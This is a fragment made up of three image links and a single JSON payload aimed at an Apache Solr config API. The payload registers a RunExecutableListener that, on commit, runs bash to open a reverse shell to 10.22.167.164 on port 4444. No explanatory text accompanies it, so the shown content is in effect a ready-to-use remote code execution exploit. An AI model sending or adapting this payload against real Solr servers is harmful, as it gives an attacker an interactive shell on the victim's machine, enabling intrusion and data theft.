 {"add-listener":{"event":"postCommit","name":"newliwsten","class":"solr.RunExecutableListener","exe":"bash","dir":"/bin/","args":["-c", "bash -i >& /dev/tcp/10.22.167.164/4444 0>&1"]}}